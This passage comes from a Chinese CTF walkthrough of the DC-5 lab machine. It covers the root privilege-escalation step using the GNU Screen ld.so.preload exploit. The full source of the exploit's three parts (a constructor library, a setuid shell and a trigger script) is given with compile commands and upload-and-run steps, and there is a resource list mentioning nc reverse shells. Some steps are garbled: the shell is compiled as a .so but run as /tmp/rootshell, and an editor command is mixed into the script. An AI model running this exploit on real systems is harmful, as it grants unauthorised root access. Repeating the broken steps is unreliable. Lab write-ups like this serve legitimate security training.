
(4)将第一部分内容写到libhax.c并编译
按照脚本提示,先将第一部分内容写到libhax.c中(一共有三个部分)
创建一个文件夹存放三个部分的脚本
创建libhax.c文件,用vim编辑,当然,也可以直接使用vim创建文件
写入如下文件
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
确认文件写入成功

然后编译这个脚本,查看编译生成的os文件
gcc -fPIC -shared -ldl -o libhax.so libhax.c
(5)将第二部分的代码写入rootshell.c并编译
将第二部分的代码写入rootshell.c文件并执行命令生成rootshell文件
这里我直接采用vim创建文件
因为步骤和第一部分是一样的
写入文件如下
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
然后编译这个脚本,查看编译生成的os文件
gcc -fPIC -shared -ldl -o rootshell.so rootshell.c
(6)将第三部分代码写入dc5.sh文件
将最后一部分代码写入dc5.sh文件中。需要注意的是,需要在文件开头写入#!/bin/bash表示执行环境。最后保存是需要输入:set ff=unix是为了防止脚本的格式错误。
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell :set ff=unix

完成3个步骤后之间把三个文件上传至靶机的/tmp文件下,然后执行./dc5即可提权。
将这三个文件传到靶机
5.上传文件到蚁剑
执行dc5.sh
注意给dc5.sh加执行权限
chmod +x dc5.sh
chmod 777 dc5.sh
拿到root用户,成功提权

在root目录下拿到flag
三.相关资源
1、靶场下载地址
2、nmap
3、文中用到的字典
4、[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell
5、[ 常用工具篇 ] burpsuite_pro 安装配置详解(附安装包)
6、简谈SUID提权
7、实现交互式shell的几种方式
8、masscan
9、[ 常用工具篇 ] AntSword 蚁剑安装及使用详解
10、Web日志目录及日志分析

评论区
欢迎你留下宝贵的意见,昵称输入QQ号会显示QQ头像哦~